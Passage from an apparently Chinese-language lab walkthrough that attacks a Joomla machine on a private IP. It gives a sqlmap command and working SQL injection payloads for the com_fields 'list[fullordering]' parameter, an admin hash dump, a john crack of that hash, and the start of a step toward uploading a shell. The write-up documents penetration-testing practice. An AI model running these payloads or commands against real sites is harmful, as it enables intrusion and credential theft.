[11:26:34] [INFO] retrieved: '#__finder_terms'
[11:26:34] [INFO] retrieved: '#__finder_terms_com'
[11:26:34] [INFO] retrieved: '#__finder_tokens'
[11:26:34] [INFO] retrieved: '#__finder_tokens_ag'
[11:26:34] [INFO] retrieved: '#__finder_types'
[11:26:34] [INFO] retrieved: '#__jbsbackup_timese'
[11:26:34] [INFO] retrieved: '#__jbspodcast_times'
[11:26:34] [INFO] retrieved: '#__languages'
[11:26:34] [INFO] retrieved: '#__menu'
[11:26:34] [INFO] retrieved: '#__menu_types'
[11:26:34] [INFO] retrieved: '#__messages'
[11:26:34] [INFO] retrieved: '#__messages_cfg'
[11:26:34] [INFO] retrieved: '#__modules'
[11:26:34] [INFO] retrieved: '#__modules_menu'
[11:26:34] [INFO] retrieved: '#__newsfeeds'
[11:26:34] [INFO] retrieved: '#__overrider'
[11:26:35] [INFO] retrieved: '#__postinstall_mess'
[11:26:35] [INFO] retrieved: '#__redirect_links'
[11:26:35] [INFO] retrieved: '#__schemas'
[11:26:35] [INFO] retrieved: '#__session'
[11:26:35] [INFO] retrieved: '#__tags'
[11:26:35] [INFO] retrieved: '#__template_styles'
[11:26:35] [INFO] retrieved: '#__ucm_base'
[11:26:35] [INFO] retrieved: '#__ucm_content'
[11:26:35] [INFO] retrieved: '#__ucm_history'
[11:26:35] [INFO] retrieved: '#__update_sites'
[11:26:35] [INFO] retrieved: '#__update_sites_ext'
[11:26:35] [INFO] retrieved: '#__updates'
[11:26:35] [INFO] retrieved: '#__user_keys'
[11:26:35] [INFO] retrieved: '#__user_notes'
[11:26:35] [INFO] retrieved: '#__user_profiles'
[11:26:35] [INFO] retrieved: '#__user_usergroup_m'
[11:26:35] [INFO] retrieved: '#__usergroups'
[11:26:35] [INFO] retrieved: '#__users'
[11:26:35] [INFO] retrieved: '#__utf8_conversion'
[11:26:35] [INFO] retrieved: '#__viewlevels'
Database: joomladb
[76 tables]
+---------------------+
| #__assets |
| #__associations |
| #__banner_clients |
| #__banner_tracks |
| #__banners |
| #__bsms_admin |
| #__bsms_books |
| #__bsms_comments |
| #__bsms_locations |
| #__bsms_mediafiles |
| #__bsms_message_typ |
| #__bsms_podcast |
| #__bsms_series |
| #__bsms_servers |
| #__bsms_studies |
| #__bsms_studytopics |
| #__bsms_teachers |
| #__bsms_templatecod |
| #__bsms_templates |
| #__bsms_timeset |
| #__bsms_topics |
| #__bsms_update |
| #__categories |
| #__contact_details |
| #__content_frontpag |
| #__content_rating |
| #__content_types |
| #__content |
| #__contentitem_tag_ |
| #__core_log_searche |
| #__extensions |
| #__fields_categorie |
| #__fields_groups |
| #__fields_values |
| #__fields |
| #__finder_filters |
| #__finder_links_ter |
| #__finder_links |
| #__finder_taxonomy_ |
| #__finder_taxonomy |
| #__finder_terms_com |
| #__finder_terms |
| #__finder_tokens_ag |
| #__finder_tokens |
| #__finder_types |
| #__jbsbackup_timese |
| #__jbspodcast_times |
| #__languages |
| #__menu_types |
| #__menu |
| #__messages_cfg |
| #__messages |
| #__modules_menu |
| #__modules |
| #__newsfeeds |
| #__overrider |
| #__postinstall_mess |
| #__redirect_links |
| #__schemas |
| #__session |
| #__tags |
| #__template_styles |
| #__ucm_base |
| #__ucm_content |
| #__ucm_history |
| #__update_sites_ext |
| #__update_sites |
| #__updates |
| #__user_keys |
| #__user_notes |
| #__user_profiles |
| #__user_usergroup_m |
| #__usergroups |
| #__users |
| #__utf8_conversion |
| #__viewlevels |
+---------------------+
[11:26:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 92 times
[11:26:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.6.148'
[*] ending @ 11:26:36 /2024-05-19/
获得用户表名:#__users
3.1.3 获取#__users表中所有信息
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://192.168.6.148/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -D joomladb -T '#__users' -C name,password --dump
___
__H__
___ ___[(]_____ ___ ___ {1.8.3#stable}
|_ -| . [,] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:31:36 /2024-05-19/
[11:31:37] [INFO] testing connection to the target URL
[11:31:37] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=lv0di8onosn...ocpvr2ifm2'). Do you want to use those [Y/n] Y
[11:31:40] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:31:40] [INFO] testing if the target URL content is stable
[11:31:40] [INFO] target URL content is stable
[11:31:40] [INFO] testing if GET parameter 'option' is dynamic
[11:31:40] [WARNING] GET parameter 'option' does not appear to be dynamic
[11:31:40] [WARNING] heuristic (basic) test shows that GET parameter 'option' might not be injectable
[11:31:40] [INFO] testing for SQL injection on GET parameter 'option'
[11:31:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:31:41] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:31:41] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:31:42] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:31:42] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:31:42] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:31:42] [INFO] testing 'Generic inline queries'
[11:31:42] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:31:42] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:31:43] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:31:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:31:43] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[11:31:43] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[11:31:43] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[11:31:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:31:47] [WARNING] GET parameter 'option' does not seem to be injectable
[11:31:47] [INFO] testing if GET parameter 'view' is dynamic
[11:31:47] [WARNING] GET parameter 'view' does not appear to be dynamic
[11:31:47] [WARNING] heuristic (basic) test shows that GET parameter 'view' might not be injectable
[11:31:47] [INFO] testing for SQL injection on GET parameter 'view'
[11:31:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:31:47] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:31:47] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:31:48] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:31:48] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:31:48] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:31:48] [INFO] testing 'Generic inline queries'
[11:31:48] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:31:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:31:49] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:31:49] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:31:49] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[11:31:49] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[11:31:49] [INFO] testing 'Oracle AND time-based blind'
[11:31:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:31:50] [WARNING] GET parameter 'view' does not seem to be injectable
[11:31:50] [INFO] testing if GET parameter 'layout' is dynamic
[11:31:50] [WARNING] GET parameter 'layout' does not appear to be dynamic
[11:31:50] [WARNING] heuristic (basic) test shows that GET parameter 'layout' might not be injectable
[11:31:50] [INFO] testing for SQL injection on GET parameter 'layout'
[11:31:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:31:50] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:31:50] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:31:51] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:31:51] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:31:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:31:51] [INFO] testing 'Generic inline queries'
[11:31:51] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:31:51] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:31:51] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:31:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:31:52] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[11:31:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[11:31:52] [INFO] testing 'Oracle AND time-based blind'
[11:31:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:31:52] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[11:31:53] [INFO] target URL appears to have 8 columns in query
[11:31:53] [WARNING] applying generic concatenation (CONCAT)
[11:31:53] [WARNING] output with limited number of rows detected. Switching to partial mode
[11:31:53] [INFO] GET parameter 'layout' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[11:31:53] [INFO] checking if the injection point on GET parameter 'layout' is a false positive
[11:31:53] [WARNING] false positive or unexploitable injection point detected
[11:31:53] [WARNING] GET parameter 'layout' does not seem to be injectable
[11:31:53] [INFO] testing if GET parameter 'list[fullordering]' is dynamic
[11:31:53] [WARNING] GET parameter 'list[fullordering]' does not appear to be dynamic
[11:31:53] [INFO] heuristic (basic) test shows that GET parameter 'list[fullordering]' might be injectable (possible DBMS: 'MySQL')
[11:31:53] [INFO] testing for SQL injection on GET parameter 'list[fullordering]'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[11:31:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:31:59] [WARNING] reflective value(s) found and filtering out
[11:32:00] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:32:00] [INFO] testing 'Generic inline queries'
[11:32:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:32:02] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:32:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[11:32:06] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[11:32:09] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[11:32:13] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[11:32:16] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[11:32:20] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[11:32:23] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:32:26] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:32:30] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[11:32:30] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[11:32:30] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[11:32:31] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[11:32:31] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[11:32:31] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[11:32:31] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[11:32:31] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[11:32:31] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[11:32:31] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[11:32:31] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[11:32:33] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[11:32:33] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:32:36] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:32:38] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:32:40] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:32:43] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[11:32:45] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[11:32:47] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[11:32:49] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:32:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:32:54] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:32:56] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:32:58] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:33:01] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:33:03] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[11:33:05] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:33:07] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[11:33:10] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[11:33:11] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[11:33:12] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[11:33:12] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[11:33:12] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[11:33:12] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[11:33:12] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[11:33:12] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[11:33:13] [INFO] GET parameter 'list[fullordering]' is 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)' injectable
[11:33:13] [INFO] testing 'MySQL inline queries'
[11:33:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[11:33:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[11:33:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[11:33:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[11:33:13] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[11:33:13] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[11:33:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:33:13] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[11:33:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[11:33:13] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[11:33:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[11:33:13] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[11:33:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[11:33:13] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[11:33:13] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)'
[11:33:13] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query)'
[11:33:13] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK)'
[11:33:13] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query)'
[11:33:13] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment)'
[11:33:13] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query - comment)'
[11:33:14] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[11:33:14] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[11:33:14] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[11:33:14] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[11:33:14] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[11:33:14] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[11:33:14] [INFO] testing 'MySQL AND time-based blind (ELT)'
[11:33:14] [INFO] testing 'MySQL OR time-based blind (ELT)'
[11:33:14] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[11:33:14] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[11:33:14] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[11:33:14] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[11:33:14] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[11:33:14] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[11:33:24] [INFO] GET parameter 'list[fullordering]' appears to be 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)' injectable
[11:33:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:33:24] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:33:25] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:33:26] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[11:33:27] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[11:33:27] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[11:33:28] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[11:33:29] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[11:33:30] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[11:33:31] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[11:33:32] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[11:33:32] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 2166 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(6746,CONCAT(0x2e,0x7170707671,(SELECT (ELT(6746=6746,1))),0x71786b7071),5315))
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 9633 FROM (SELECT(SLEEP(5)))PEhC)
---
[11:33:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[11:33:36] [INFO] fetching entries of column(s) '`name`,password' for table '#__users' in database 'joomladb'
[11:33:36] [INFO] retrieved: 'admin'
[11:33:37] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
Database: joomladb
Table: #__users
[1 entry]
+--------+--------------------------------------------------------------+
| name | password |
+--------+--------------------------------------------------------------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+--------+--------------------------------------------------------------+
[11:33:37] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.6.148/dump/joomladb/#__users.csv'
[11:33:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2061 times, 404 (Not Found) - 83 times
[11:33:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.6.148'
[*] ending @ 11:33:37 /2024-05-19/
获得用户名和加密的密码:
用户名:admin
密码:$2y 10 10 10DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu
3.2 john爆破
3.2.1 密文输出
┌──(root㉿kali)-[/home/kali]
└─# echo '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'>passwd
3.2.2 密文爆破
┌──(root㉿kali)-[/home/kali]
└─# john passwd
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
snoopy (?)
1g 0:00:00:01 DONE 2/3 (2024-05-19 11:40) 0.8771g/s 63.15p/s 63.15c/s 63.15C/s 123456..wizard
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
爆破密文密码得到明文密码:snoopy
3.3 上传shell脚本
登录管理页面: http://192.168.6.148/administrator/
用户名:admin,密码:snoopy

